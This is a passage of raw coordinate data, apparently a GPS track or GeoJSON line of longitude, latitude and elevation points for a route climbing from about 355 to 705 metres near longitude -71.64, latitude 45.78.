58],[-71.6418,45.781110000000005,356.5512386638152],[-71.64172582352857,45.78119901176573,356.45000000000005],[-71.64166232380147,45.78127521143824,356.29],[-71.64165000000001,45.781290000000006,356.2381286585251],[-71.64162507289582,45.781359795891746,356.02],[-71.64160000000001,45.78143,355.73678917756826],[-71.6415363494053,45.781523960401714,355.33000000000004],[-71.64150935820643,45.78156380455241,355.19],[-71.64148181616677,45.78160446184906,355.08],[-71.64145482496791,45.78164430599976,355.01000000000005],[-71.64142783376904,45.78168415015046,354.98],[-71.64140084257019,45.78172399430117,354.98],[-71.64139,45.781740000000006,354.99205122851845],[-71.641378576221,45.7817651323138,355.01000000000005],[-71.64134,45.781850000000006,355.14],[-71.64133999735121,45.781850002648795,355.14],[-71.6412315618729,45.78195843812711,355.43],[-71.64121,45.781980000000004,355.4807055225134],[-71.64117305330191,45.782036223236204,355.6],[-71.64111986534203,45.78211716143605,355.71000000000004],[-71.64101456392648,45.78227740272058,355.84000000000003],[-71.64098,45.78233,355.8984860443787],[-71.64094503526397,45.78234942485335,355.93],[-71.64089,45.78238,355.9968130926054],[-71.640871557553,45.78241688489402,356.05],[-71.64086,45.78244,356.09999693103794],[-71.64084985339366,45.782458263891414,356.14],[-71.64082702528087,45.78249935449446,356.28000000000003],[-71.64080419716805,45.782540445097496,356.47],[-71.64078136905526,45.782581535700544,356.71000000000004],[-71.6407580750626,45.78262346488732,357.01000000000005],[-71.64073524694982,45.78266455549036,357.36],[-71.64071241883701,45.782705646093405,357.75],[-71.64071000000001,45.78271,357.7976814118867],[-71.6406157283273,45.78276142091239,358.65000000000003],[-71.6406,45.782770000000006,358.90806885855824],[-71.64054,45.782830000000004,360.26370668813126],[-71.64053846810953,45.78283164131122,360.3],[-71.64043294656896,45.78294470010468,363.14],[-71.6404,45.78298,363.9736434313447],[-71.64039850898429,45.782982650694606,364.03000000000003],[-71.6403283402005,45.783107395199124,366.46],[-71.64031,45.78314,367.1532125245383],[-71.64029912277908,45.78314642744873,367.35],[-71.64024992896432,45.78317549652108,368.34000000000003],[-71.64010234752004,45.78326270373817,371.54],[-71.64009,45.78327,371.79355860685325],[-71.64008140589948,45.78330222787699,372.53000000000003],[-71.64006961705176,45.78334643605589,373.43],[-71.64005782820405,45.78339064423481,374.25],[-71.64005,45.78342000000001,374.73474533724004],[-71.63999186071527,45.783516898807896,376.44000000000005],[-71.63996697195303,45.7835583800783,377.26000000000005],[-71.63996,45.783570000000005,377.53440771089777],[-71.63991532933744,45.78356553293375,378.22],[-71.63986,45.78356,379.1822254103488],[-71.63985248324921,45.783562891058,379.33000000000004],[-71.63973956000059,45.7836063230767,381.77000000000004],[-71.63973,45.78361,381.9681027082715],[-71.63969128325982,45.783635811160124,382.94000000000005],[-71.6396446748513,45.78366688343247,383.96000000000004],[-71.63964,45.78367,384.04324949741374],[-71.63963424904149,45.78371025670958,384.79],[-71.63962785695264,45.78375500133158,385.46000000000004],[-71.63962159270555,45.78379885106112,386.03000000000003],[-71.63962000000001,45.78381,386.12915879089223],[-71.63962298152957,45.78384279682516,386.42],[-71.63962706116833,45.783887672851534,386.94],[-71.63963105921431,45.78393165135737,387.65000000000003],[-71.63963513885307,45.78397652738374,388.6],[-71.63963921849182,45.78402140341011,389.71000000000004],[-71.63964,45.78403,389.9543406651038],[-71.6396060617847,45.78405639638969,390.96000000000004],[-71.63955,45.7841,392.7117299484419],[-71.63953834714533,45.784130297422166,393.65000000000003],[-71.63950527274716,45.784216290857444,396.44],[-71.63950000000001,45.78423,396.6860737242714],[-71.63955696064443,45.78428696064442,397.89],[-71.63957,45.7843,398.0373040975394],[-71.63960080227668,45.784316801241815,398.29],[-71.63964956013363,45.784343396436526,398.6],[-71.63968000000001,45.78436000000001,398.69364603452243],[-71.63969099333133,45.78437429133072,398.75000000000006],[-71.63972025479828,45.784412331237746,398.77],[-71.63977877773215,45.78448841105178,398.62],[-71.63978,45.784490000000005,398.61754491402354],[-71.63982513188401,45.78451820742752,398.56],[-71.63986,45.78454000000001,398.55243592970254],[-71.63986602468596,45.78454963949754,398.55],[-71.63989075727966,45.78458921164747,398.6],[-71.63991,45.784620000000004,398.7011440075072],[-71.63991,45.78462958184841,398.73],[-71.63991,45.784672749321956,398.9800000000001],[-71.63991,45.784690000000005,399.14384507638795],[-71.63992223592794,45.784714471855864,399.39],[-71.63994261630617,45.784755232612355,399.95000000000005],[-71.6399838016539,45.78483760330779,401.31000000000006],[-71.64000418203216,45.78487836406429,401.94],[-71.6400245624104,45.784919124820796,402.5],[-71.64003000000001,45.78493,402.758746532614],[-71.63999023373796,45.78494704268374,403.49],[-71.63993529787504,45.78497058662499,404.56],[-71.6398254261492,45.78501767450749,406.84000000000003],[-71.63982,45.78502,406.94469878598574],[-71.63982,45.785060524705074,407.90000000000003],[-71.63982,45.78510000000001,408.7339952750926],[-71.63981252484815,45.78510172503505,408.85],[-71.63969,45.78513,410.58000000000004],[-71.63969,45.78513,410.58000000000004],[-71.63966514852991,45.78517141911683,411.56],[-71.63964025965393,45.785212900576795,412.76],[-71.63961537077795,45.78525438203676,414.24000000000007],[-71.6396,45.78528,415.30840686037186],[-71.63958477933646,45.78529352947869,415.96999999999997],[-71.63951,45.785360000000004,419.502244528144],[-71.63950255706207,45.7853583460138,419.73],[-71.63944111957743,45.78534469323943,421.51000000000005],[-71.63942,45.785340000000005,422.0771993726329],[-71.63938329421953,45.7853546823122,423.16],[-71.63932847965299,45.78537660813882,424.69],[-71.63932000000001,45.78538,424.9113405711089],[-71.63924,45.78544,427.57146912223766],[-71.63923909537482,45.785441005139084,427.61],[-71.63920481759979,45.7854790915558,429.17],[-71.63917053982476,45.78551717797251,430.84000000000003],[-71.63913626204972,45.7855552643892,432.63],[-71.63906,45.78564,436.909080019865],[-71.63901886717125,45.78565980469533,438.4],[-71.63896686579034,45.785684842397245,440.23],[-71.63891274190408,45.78571090204619,441.92],[-71.63885967927048,45.78573645072163,443.42],[-71.63880661663688,45.78576199939706,444.75],[-71.63879,45.78577000000001,445.12891316872253],[-71.6387458044126,45.78576799110967,445.96000000000004],[-71.63857,45.78576,449.058934005182],[-71.638558450029,45.785767699980674,449.34000000000003],[-71.63851184068128,45.78579877287915,450.42],[-71.63848,45.78582,451.09630799427424],[-71.6384600479546,45.785823069545444,451.41],[-71.63839708006068,45.78583275691375,452.25000000000006],[-71.63835,45.78584,452.7659016736752],[-71.6383410144767,45.78584945844559,452.94000000000005],[-71.63830540235327,45.78588694489131,453.52000000000004],[-71.63826979022984,45.78592443133702,454.05000000000007],[-71.63823417810642,45.785961917782735,454.62],[-71.63819856598298,45.78599940422845,455.3],[-71.63816295385955,45.78603689067417,456.1000000000001],[-71.63816,45.78604000000001,456.1779686160297],[-71.63811374936736,45.786065694795916,457.04],[-71.63806331547887,45.78609371362285,458.11],[-71.6380128815904,45.78612173244978,459.28000000000003],[-71.63798,45.78614,460.1080071410323],[-71.63797053944594,45.786154190831084,460.55],[-71.63794335596681,45.78619496604977,461.95000000000005],[-71.63794,45.7862,462.141356983729],[-71.63794680488365,45.786239128081,463.5],[-71.63795441292943,45.78628287434425,465.20000000000005],[-71.63796217624146,45.78632751338838,467.04],[-71.63798,45.78643,471.5552625195714],[-71.63796085999125,45.78645871001311,472.94],[-71.63794,45.78649,474.39801597263204],[-71.63788254784487,45.78652830143675,476.74000000000007],[-71.63785,45.786550000000005,477.96552834864303],[-71.63777427024141,45.78652475674714,480.25000000000006],[-71.63776,45.78652,480.65717535918697],[-71.63771290824994,45.78652856213638,481.91],[-71.6376505114048,45.786539907017314,483.49],[-71.63758811455965,45.786551251898246,484.99],[-71.63754,45.78656,486.06954790605334],[-71.63752710928102,45.786554986942626,486.39000000000004],[-71.63747079195028,45.786533085758435,487.71000000000004],[-71.63741447461953,45.786511184574266,488.9100000000001],[-71.63736,45.78649,489.9256438480065],[-71.63735791639559,45.78649023151161,489.96000000000004],[-71.63729551042734,45.786497165508074,490.88000000000005],[-71.63727,45.786500000000004,491.22652437676527],[-71.63721708704796,45.7865617317774,492.61],[-71.63721000000001,45.786570000000005,492.89416858165544],[-71.6372308166107,45.78660122491605,493.91],[-71.63727,45.786660000000005,495.6610100939661],[-71.63736861291633,45.786667585608946,497.53000000000003],[-71.6374,45.78667,498.14702442657085],[-71.63741688227094,45.786689695982766,498.7900000000001],[-71.63744930376411,45.78672752105812,500.1500000000001],[-71.63746,45.78674,500.6285041968421],[-71.63745621087278,45.786770313017726,501.63],[-71.63745061134031,45.786815109277576,503.25000000000006],[-71.63745,45.786820000000006,503.4460730265994],[-71.63742041569563,45.786853282342406,505.01000000000005],[-71.63738644288458,45.78689150175486,506.89000000000004],[-71.63737,45.786910000000006,507.8653359445169],[-71.63731482172811,45.7869651782719,510.88],[-71.63731,45.786970000000004,511.15110532674834],[-71.63713494328263,45.78693109850725,517.0600000000001],[-71.63713,45.786930000000005,517.2096523852804],[-71.63707650268786,45.78694783243738,518.9200000000001],[-71.63704,45.78696,519.974080080465],[-71.637019740393,45.78696900426978,520.6],[-71.63696645016222,45.78699268881679,522.07],[-71.63695,45.787000000000006,522.4632710812367],[-71.63692808843939,45.787027389450756,523.37],[-71.63691,45.78705,524.0436708649341],[-71.6368865635969,45.787059837502525,524.54],[-71.63683242174248,45.78708256371303,525.6200000000001],[-71.63677717495226,45.78710575372374,526.63],[-71.6366677863076,45.78715166994497,528.51],[-71.63655729272712,45.78719804996639,530.3],[-71.6365031508727,45.787220776176895,531.1400000000001],[-71.6363385154378,45.78728988240882,533.51],[-71.63628326864756,45.787313072419536,534.34],[-71.63622912679314,45.78733579863004,535.24],[-71.6361738800029,45.78735898864076,536.2300000000001],[-71.63611863321267,45.78738217865147,537.3100000000001],[-71.6361,45.78739,537.7106523438422],[-71.63600737675284,45.78748974811233,540.85],[-71.63597302936904,45.78752673760258,541.96],[-71.63597,45.787530000000004,542.0478842312648],[-71.63593,45.787620000000004,544.1784688907198],[-71.63588974603422,45.78764236331433,544.9900000000001],[-71.63584,45.787670000000006,546.0690210953317],[-71.63580194271657,45.78775562888771,548.25],[-71.6358,45.787760000000006,548.3538058818443],[-71.63575609412399,45.78778634352561,549.27],[-71.6357,45.78782,550.3903981008783],[-71.63567,45.78788,551.770045140899],[-71.63562,45.78792000000001,552.9221513197685],[-71.63561781454167,45.78792218545834,552.98],[-71.63561781454167,45.78792218545834,553.15],[-71.63561,45.78793,553.3781648848627],[-71.63560999999999,45.78800231148101,555.11],[-71.63561,45.788043680309826,556.21],[-71.63561,45.78808,557.2635378800517],[-71.63561110879745,45.78808498958851,557.4100000000001],[-71.63562927809522,45.78816675142848,560.07],[-71.63563,45.78817,560.202552785481],[-71.63570708401454,45.78823680614594,563.6600000000001],[-71.63574750789721,45.78827184017758,565.33],[-71.63578000000001,45.78830000000001,566.599979998038],[-71.63578286464555,45.78830859393665,566.91],[-71.63579746415508,45.788352392465185,568.4200000000001],[-71.6358,45.788360000000004,568.668382198071],[-71.63579588391589,45.78839704475703,569.85],[-71.63579,45.788450000000005,571.4592850309884],[-71.63569042618398,45.78849148909001,573.91],[-71.63567,45.788500000000006,574.4413584779433],[-71.63566301197132,45.78852795211474,575.35],[-71.63565000000001,45.78858,577.1417951163572],[-71.63569887262432,45.7885946617873,578.4],[-71.63575,45.788610000000006,579.6687810950317],[-71.63575882697998,45.788610000000006,579.87],[-71.63582331227556,45.788610000000006,581.19],[-71.63588,45.788610000000006,582.2273142317051],[-71.63588328705606,45.78861493058409,582.37],[-71.63592000000001,45.78867,583.8293194107023],[-71.63600218185826,45.788715656587925,585.59],[-71.63605261720238,45.788743676223554,586.75],[-71.6361,45.78877000000001,587.9525293376414],[-71.63610196091169,45.788772353094025,588.0300000000001],[-71.6361343598467,45.78881123181603,589.46],[-71.63615,45.788830000000004,590.237206004699],[-71.6361800943023,45.788840031434106,591.07],[-71.63623827414867,45.78885942471623,592.89],[-71.63624,45.78886000000001,592.9520524020905],[-71.63624,45.788902732917606,594.94],[-71.63624,45.78893,596.3347009861734],[-71.63627326515014,45.78898821401274,599.5400000000001],[-71.63628,45.789,600.2453735221502],[-71.63619992967294,45.78905338021805,604.5400000000001],[-71.63619,45.789060000000006,605.0981488337619],[-71.63615,45.7892,613.4157161083567],[-71.6361879558141,45.78920759116282,615.02],[-71.63624870276092,45.789219740552184,617.47],[-71.63625,45.78922,617.5183430033132],[-71.63626597237231,45.78926259299284,619.78],[-71.63628,45.789300000000004,621.6974958336134],[-71.63627651212418,45.789305813126376,622.0100000000001],[-71.63625,45.789350000000006,624.2948713712999],[-71.636201011404,45.78937449429801,626.3000000000001],[-71.63615,45.7894,628.2917373446182],[-71.63606,45.789460000000005,632.2426689222914],[-71.63601,45.78952,635.4004553506271],[-71.63600748640533,45.789543879149306,636.49],[-71.63599804525202,45.78963357010579,640.7600000000001],[-71.63599,45.78971000000001,644.4963375652346],[-71.63598573225366,45.78971426774636,644.75],[-71.63598,45.78972,645.0929757575542],[-71.63592155240028,45.78973948253325,647.3100000000001],[-71.63589,45.789750000000005,648.4271755140469],[-71.63582165906091,45.78979500500867,651.4300000000001],[-71.63568194681372,45.789887010634885,657.3800000000001],[-71.63563506350928,45.78991788500609,659.25],[-71.63558818020485,45.7899487593773,661.0100000000001],[-71.63554129690041,45.78997963374851,662.66],[-71.63549441359599,45.79001050811972,664.2],[-71.63548,45.790020000000005,664.6402971905021],[-71.63535410967646,45.790159878137274,669.9000000000001],[-71.6353198310882,45.790197965457565,671.47],[-71.63528555249994,45.79023605277786,673.15],[-71.63525127391166,45.79027414009815,674.97],[-71.6352169953234,45.79031222741844,676.9000000000001],[-71.63512,45.790420000000005,682.7111625803086],[-71.63511182221943,45.790423634569144,683.0200000000001],[-71.63503,45.79046,685.9615573598101],[-71.63501074517154,45.7904777736878,686.9300000000001],[-71.63493300553462,45.79054953335267,690.6300000000001],[-71.6349,45.790580000000006,692.0989951521408],[-71.63489209341293,45.790583953293535,692.3600000000001],[-71.63483968674026,45.79061015662988,693.9000000000001],[-71.6347872800676,45.790636359966214,695.1700000000001],[-71.63473592152837,45.790662039235826,696.09],[-71.6346835148557,45.79068824257216,696.57],[-71.63464,45.790710000000004,696.5533933911576],[-71.63463492947423,45.79070323929897,696.55],[-71.63460504476282,45.790663393017105,696.12],[-71.63458,45.79063000000001,695.5166068806967],[-71.63456968609351,45.790631145989614,695.4],[-71.63449,45.79064,694.3489332081961],[-71.6344599088776,45.790666329732105,693.72],[-71.6344197193273,45.79070149558863,692.97],[-71.63441,45.790710000000004,692.8170009712611],[-71.63439280491129,45.79074095115969,692.35],[-71.63436951047255,45.790782881149404,691.89],[-71.63436,45.790800000000004,691.7634356072658],[-71.63432557237905,45.79081147587365,691.58],[-71.63427,45.79083000000001,691.4367267264611],[-71.63426794777762,45.79083142076935,691.4300000000001],[-71.63422218504907,45.79086310265834,691.4300000000001],[-71.63417642232052,45.79089478454734,691.59],[-71.63413065959196,45.79092646643633,691.9200000000001],[-71.63408489686343,45.79095814832533,692.44],[-71.63404004938944,45.79098919657655,693.1600000000001],[-71.63401,45.79101000000001,693.7706701472271],[-71.6340049870206,45.7910250389382,694.09],[-71.63399038747473,45.791068837575885,695.25],[-71.63399000000001,45.791070000000005,695.2863600588514],[-71.63394725564191,45.791102058268564,696.62],[-71.63391,45.79113,697.9011743201305],[-71.63390441046764,45.79113558953235,698.13],[-71.63383064082909,45.79120935917093,701.33],[-71.63383,45.79121000000001,701.3460575930878],[-71.63374,45.79117,702.8756776070824],[-71.63372039177905,45.79116789911919,703.16],[-71.63365665163714,45.79116106981827,704.01],[-71.63359291149523,45.79115424051735,704.6800000000001],[-71.63352917135332,45.791147411216436,705.08],[-71.63346670601425,45.79114071850153,705.2],[-71.63346,45.791140000000006,705.1876225118397],[-71.6334102530057,45.79116210977524,705.08],[-71.6333558723054,45.79118627897538,704.7800000000001],[-71.63330149160508,45.79121044817552,704.2900000000001],[-71.63328,45.79122,704.0159051840358],[-71.63326554924095,45.791219197180055,703.86],[-71.63326554924095,45.791219197180055,698.9000000000001],[-71.6331,45.79121000000001,696.35],[-71.63310030215214,45.791209966427544,696.35],[-71.63310030215214,45.791209966427544,701.61],[-71.63311686020205,45.79120812664423,701.9000000000001],[-71.63317927131325,45.79120119207631,702.8000000000001],[-71.63319,45.7912,702.936456976511],[-71.6332410922699,45.79121135383776,703.61],[-71.63328,45.79122,704.0405959420699],[-71.63329994524607,45.79121113544619,704.2900000000001],[-71.63335432594639,45.79118696624605,704.7800000000001],[-71.6334087066467,45.79116279704592,705.08],[-71.63346,45.791140000000006,705.1931872587252],[-71.63346361870913,45.79114038771885,705.2],[-71.63352735885104,45.79114721701976,705.08],[-71.63359109899295,45.79115404632068,704.6800000000001],[-71.63365483913486,45.79116087562159,704.01],[-71.63371857927677,45.791167704922515,703.16],[-71.63374,45.79117,702.849396029359],[-71.63382939843974,45.79120973263989,701.33],[-71.63383,45.79121000000001,701.3283960076564],[-71.63394734595721,45.79124610644838,701.0400000000001],[-71.63396,45.791250000000005,700.9992492121603],[-71.63399713206896,45.791274026632856,700.85],[-71.63409167317906,45.79133520029234,700.4200000000001],[-71.63413,45.791360000000005,700.2275381023837],[-71.63417838578063,45.79140032148386,699.95],[-71.63421976933657,45.791434807780476,699.67],[-71.6342611528925,45.79146929407709,699.32],[-71.63430253644844,45.79150378037371,698.86],[-71.63431,45.79151,698.7535931115896],[-71.63436080928749,45.7915201618575,698.2700000000001],[-71.63441,45.79153,697.698652147494],[-71.63442082007113,45.791535410035564,697.55],[-71.6344732273275,45.79156161366376,696.74],[-71.63463,45.79164,694.1637679279575],[-71.63467,45.791700000000006,692.8965439511942],[-71.63474950787081,45.7917397539354,691.59],[-71.63477,45.79175,691.2351526434481],[-71.6349,45.79173,689.3617682066711],[-71.6349741758522,45.79177635990763,687.96],[-71.63498,45.79178,687.8538775011592],[-71.6350460848662,45.79185080521379,686.21],[-71.63508055688297,45.791887739517456,685.39],[-71.6351164359208,45.791926181343726,684.62],[-71.63512,45.79193,684.5517622672688],[-71.63511345890271,45.791969246583804,683.96],[-71.63511000000001,45.791990000000006,683.7137404874552],[-71.63514393624045,45.79199442646615,683.4300000000001],[-71.63520732588071,45.79200269468009,683.06],[-71.63527071552099,45.79201096289404,682.8100000000001],[-71.63534,45.79202,682.5859362865065],[-71.63538574684296,45.79204541491276,682.4],[-71.63543,45.79207,682.128008635037],[-71.63543788765863,45.79207038476384,682.09],[-71.63550093308722,45.7920734601506,681.6600000000001],[-71.63556526515723,45.792076598300355,681.1],[-71.63569392929723,45.79208287459987,679.7800000000001],[-71.63575826136724,45.79208601274962,679.19],[-71.63582259343725,45.79208915089938,678.7500000000001],[-71.63584,45.79209,678.6742393790399],[-71.63587966716636,45.792072370148276,678.47],[-71.63593,45.79205,678.3404224724411],[-71.63593480098356,45.79205,678.33],[-71.63599929025922,45.79205,678.2600000000001],[-71.63606,45.79205,678.1470328621471],[-71.63606332866769,45.79204875174962,678.1400000000001],[-71.63611898898245,45.79202787913159,677.9200000000001],[-71.63614000000001,45.79202,677.7868227617408],[-71.63617426365549,45.792035228291326,677.5600000000001],[-71.6362286449525,45.79205939775667,677.09],[-71.63623000000001,45.792060000000006,677.0769182975451],[-71.63633,45.792010000000005,676.0751539681722],[-71.6363341142985,45.79201091428856,676.0400000000001],[-71.6363955584775,45.79202456855056,675.48],[-71.63645700265651,45.792038222812565,674.86],[-71.63651844683552,45.79205187707456,674.2],[-71.63657989101452,45.79206553133656,673.48],[-71.6366,45.79207,673.2280002326893],[-71.63664338372959,45.79207000000001,672.71],[-71.63670658324241,45.79207,671.8900000000001],[-71.63673,45.79207,671.5786325328563],[-71.63694337430583,45.79213789182458,668.46],[-71.63695,45.79214,668.3657012758413],[-71.6370251097763,45.792206764245606,666.7900000000001],[-71.63704,45.79222,666.4981990057204],[-71.63704,45.79224814412082,666.0100000000001],[-71.63704,45.792280000000005,665.5140907178838],[-71.63705870456192,45.79227866395987,665.3100000000001],[-71.63712285835334,45.792274081546196,664.73],[-71.63718,45.79227,664.330094824813],[-71.63718519584178,45.792268268052744,664.2900000000001],[-71.6372433785856,45.79224887380481,663.98],[-71.63727,45.79224000000001,663.8839148610219],[-71.63736077234262,45.79226836635708,663.5600000000001],[-71.63741962173253,45.79228675679141,663.3100000000001],[-71.63747847112242,45.79230514722576,662.97],[-71.63753732051234,45.79232353766011,662.5500000000001],[-71.63759,45.79234,662.1113727006395],[-71.63759672046181,45.7923394830414,662.0600000000001],[-71.63766082116604,45.792334552218,661.51],[-71.63772,45.79233000000001,660.9447653493488],[-71.63772308796737,45.79233137242995,660.9100000000001],[-71.63780792312625,45.792369076945,659.87],[-71.63781,45.792370000000005,659.843092841445],[-71.63783490812087,45.792365018375826,659.5600000000001],[-71.63786,45.79236,659.2483243902325],[-71.63782161406189,45.79236,658.7900000000001],[-71.63782,45.79236,658.7692058628218],[-71.63793000000001,45.792350000000006,657.3400693626413],[-71.63802000000001,45.79229,655.7358877290958],[-71.63812,45.792280000000005,654.434392922567],[-71.63826886943077,45.792213835808546,652.1600000000001],[-71.6383,45.7922,651.6390719003617],[-71.63831840511965,45.792185684906954,651.2500000000001],[-71.63836145284131,45.79215220334565,650.2500000000001],[-71.63839,45.79213,649.5437437144695],[-71.63846269962343,45.792097689056256,648.12],[-71.63848,45.79209,647.7888843535043],[-71.63848,45.79206023830764,647.1],[-71.63848,45.79202,646.2665534721101],[-71.63848631178766,45.7920164934513,646.15],[-71.63857,45.791970000000006,644.6649648669119],[-71.63857765921294,45.79195563897576,644.36],[-71.63859968763782,45.7919143356791,643.4200000000001],[-71.6386221656224,45.79187218945802,642.39],[-71.63864464360698,45.791830043236935,641.27],[-71.63865000000001,45.79182,640.9745141063004],[-71.63869721759488,45.791810556481025,640.0300000000001],[-71.63875,45.7918,638.8890230372921],[-71.63875951052383,45.791800792543654,638.69],[-71.63887000000001,45.791810000000005,636.1732729432636],[-71.6389568651214,45.79173554418167,633.0600000000001],[-71.63900244438942,45.79169647623764,631.4900000000001],[-71.63901,45.79169,631.2433899333851],[-71.63903,45.79171,630.523159376781],[-71.63901,45.79169,629.8029288201768],[-71.63903888934368,45.79171476229459,628.8600000000001],[-71.63912028089372,45.79178452648034,626.38],[-71.63915,45.791810000000005,625.5109727743895],[-71.63916657297845,45.791813682884104,625.19],[-71.6392280169573,45.79182733710162,624.08],[-71.63928946093614,45.79184099131915,623.0600000000001],[-71.63935090491499,45.791854645536674,622.1800000000001],[-71.63941234889384,45.79186829975419,621.4200000000001],[-71.63942,45.79187,621.3399503622522],[-71.6394404202442,45.79190573542735,620.7900000000001],[-71.63946,45.791940000000004,620.3716637158727],[-71.63946,45.79194808188528,620.2800000000001],[-71.63946,45.79199304800356,619.9],[-71.63946,45.79203801412183,619.63],[-71.63946,45.79205,619.5766892912691],[-71.63945430601764,45.79208274039854,619.4300000000001],[-71.63943877936998,45.792172018622594,619.14],[-71.63943101604616,45.79221665773462,618.96],[-71.63942325272232,45.79226129684665,618.71],[-71.63942,45.792280000000005,618.5549752598961],[-71.63940420569925,45.79230369145113,618.34],[-71.63937756536187,45.79234365195721,617.8],[-71.63935038134413,45.79238442798382,617.07],[-71.63932319732639,45.79242520401042,616.17],[-71.63929601330865,45.79246598003703,615.1500000000001],[-71.63928,45.79249,614.5079129253393],[-71.63929117071443,45.792506756071646,614.0600000000001],[-71.63934,45.79258,612.0242512358805],[-71.63941750235438,45.79258310009418,610.6600000000001],[-71.63948188639105,45.79258567545564,609.41],[-71.63954627042773,45.79258825081711,608.02],[-71.63959000000001,45.792590000000004,606.952687311167],[-71.63960674909289,45.792596823704514,606.48],[-71.63977379400285,45.7926648790382,601.6],[-71.6398294756395,45.792687564149425,600.04],[-71.63986,45.7927,599.2451181431644],[-71.63988913695673,45.792699999999996,598.59],[-71.63995,45.7927,597.4008636769637],[-71.63995041867247,45.79269748796514,597.33],[-71.63995786292803,45.792652822431855,596.33],[-71.63996,45.792640000000006,596.1204340425593],[-71.6400059763969,45.792640000000006,595.6],[-71.64005,45.792640000000006,595.2313729101525],[-71.64006524001226,45.792649525007675,595.0600000000001],[-71.64013,45.79269,594.4674514830705],[-71.6400994687615,45.79270878845446,594.1899999999999],[-71.6400511170965,45.79273854332522,593.6300000000001],[-71.64000276543153,45.79276829819598,592.89],[-71.63995441376655,45.79279805306675,591.98],[-71.63990606210156,45.7928278079375,590.9300000000001],[-71.63987,45.79285,590.1021291760284],[-71.63986198321825,45.792906117472214,588.71],[-71.63986,45.79292,588.3793684652865],[-71.63979841131064,45.79298158868937,586.6],[-71.6397622637984,45.793017736201605,585.8800000000001],[-71.63972611628617,45.79305388371384,585.1200000000001],[-71.63969,45.79309000000001,584.2700000000001],[-71.63969005310005,45.793090008850015,584.2700000000001],[-71.63981000000001,45.793110000000006,582.3707849324867],[-71.6398189755033,45.793154877516486,581.37],[-71.63982,45.79316,581.2631947299249],[-71.63986703936082,45.79318090638259,580.46],[-71.63991,45.793200000000006,579.8070592118057],[-71.63991615664224,45.7932073879707,579.65],[-71.63994790823557,45.79324548988268,578.9200000000001],[-71.63996,45.793260000000004,578.6556447680589],[-71.6399978426522,45.793260000000004,578.2400000000001],[-71.6401,45.793260000000004,576.7610016154086],[-71.64011386650975,45.79327386650974,576.4100000000001],[-71.64015001408245,45.793310014082444,575.4100000000001],[-71.64016000000001,45.79332,575.1118321588274],[-71.64031647150323,45.793267842832265,572.1500000000001],[-71.64037349144576,45.79324883618475,571.16],[-71.6404,45.793240000000004,570.7229942809951],[-71.64045941815482,45.793186523660665,569.28],[-71.64049812452136,45.793151687930795,568.2400000000001],[-71.6405,45.793150000000004,568.1858671805815],[-71.64055919006026,45.79313854385931,567.1],[-71.64068098605243,45.79311497044147,564.69],[-71.6408027820446,45.79309139702363,562.3900000000001],[-71.64081,45.79309000000001,562.2459680125837],[-71.64085119822717,45.79306253451523,561.15],[-71.64089687847064,45.793032081019575,559.71],[-71.64094255871412,45.793001627523935,558.0500000000001],[-71.6410805316944,45.79290964553708,552.44],[-71.64111000000001,45.79289000000001,551.2788207664142],[-71.64113236623297,45.79288882282985,550.64],[-71.6411953873829,45.79288550592722,548.97],[-71.64125840853282,45.792882189024596,547.49],[-71.6413,45.792880000000004,546.6716490281267],[-71.64131781317926,45.79287161732741,546.25],[-71.64137126788513,45.79284646217171,545.2900000000001],[-71.6414236534969,45.79282181011912,544.5500000000001],[-71.64147000000001,45.79280000000001,544.0280162734866],[-71.6414725100563,45.79279523089304,543.96],[-71.64151605649424,45.79271249266096,542.91],[-71.6415378297132,45.79267112354492,542.35],[-71.64156004728358,45.792628910161206,541.73],[-71.64157,45.79261,541.4145953580521],[-71.64157835331885,45.79258679633654,541.0400000000001],[-71.64159374002847,45.79254405547646,540.2800000000001],[-71.64162451344774,45.7924585737563,538.6899999999999],[-71.64164021417184,45.792414960633764,537.81],[-71.64165560088148,45.79237221977368,536.83],[-71.64166,45.79236,536.5255124687152],[-71.6416642722245,45.79228452403379,534.7],[-71.64166676463098,45.79224049151942,533.6899999999999],[-71.64166930790289,45.79219556038231,532.7900000000001],[-71.64167180030937,45.79215152786794,532],[-71.64167429271583,45.79210749535356,531.27],[-71.64167678512231,45.792063462839195,530.6],[-71.6416792775288,45.79201943032483,529.99],[-71.64168680561366,45.79188643415897,528.34],[-71.64168934888556,45.79184150302186,527.71],[-71.64169000000001,45.791830000000004,527.5231094272109],[-71.64169937411364,45.79179719060231,526.98],[-71.641711973974,45.79175309109102,526.12],[-71.64172457383437,45.79170899157973,525.14],[-71.6417497735551,45.79162079255715,523.02],[-71.64175,45.79162,523.0013690094584],[-71.64188749673286,45.7915262522276,519.9100000000001],[-71.64193360519785,45.79149481463783,518.7900000000001],[-71.64197,45.791470000000004,517.8270172021844],[-71.6419835280172,45.791469127224694,517.57],[-71.6422391009509,45.79145263864833,512.3000000000001],[-71.64228,45.791450000000005,511.5123485451767],[-71.64233864329665,45.79135192414183,508.59],[-71.64236345971024,45.791310420829426,507.30000000000007],[-71.64238827612384,45.79126891751703,505.9600000000001],[-71.64246222903637,45.79114523764608,501.7900000000001],[-71.64256199101905,45.79097839433022,496.70000000000005],[-71.64258680743265,45.79093689101782,495.34000000000003],[-71.64261162384625,45.79089538770542,493.91],[-71.64266125667345,45.79081238108062,490.84000000000003],[-71.64273520958596,45.79068870120966,485.93],[-71.64278484241318,45.79060569458487,482.44],[-71.64285929165398,45.79048118464767,477.03000000000003],[-71.64286,45.79048,476.9803132562291],[-71.6429269609409,45.79047255989546,475.15000000000003],[-71.64298427652537,45.79046619149719,473.6],[-71.64304796050814,45.790459115499104,472.01000000000005],[-71.64311164449089,45.79045203950102,470.52000000000004],[-71.64313,45.79045000000001,470.1222453139819],[-71.64314,45.79043,469.4722154267781],[-71.64314,45.790440000000004,469.1653176883673],[-71.64314026784531,45.79043919646407,469.14000000000004],[-71.64315486738234,45.790395397852976,467.90000000000003],[-71.64316946691937,45.79035159924187,466.79],[-71.64318,45.79032,466.0829625789929],[-71.64317816181641,45.7903075412001,465.81000000000006],[-71.64317169429428,45.790263705772304,464.94],[-71.64316509478189,45.790218975743926,464.14000000000004],[-71.64313869673236,45.790040055630456,461.06],[-71.64313209721998,45.789995325602085,460.33],[-71.6431254977076,45.789950595573714,459.68],[-71.64311889819521,45.78990586554534,459.13000000000005],[-71.64311229868284,45.78986113551698,458.68],[-71.64310569917045,45.78981640548861,458.35],[-71.64309909965806,45.78977167546024,458.11],[-71.64309250014568,45.789726945431866,457.94],[-71.64309,45.78971000000001,457.88885687792504],[-71.64307046893711,45.7896383861027,457.67],[-71.6430584213674,45.78959421168045,457.5],[-71.6430466147491,45.78955092074666,457.25000000000006],[-71.64303456717938,45.78950674632442,456.87000000000006],[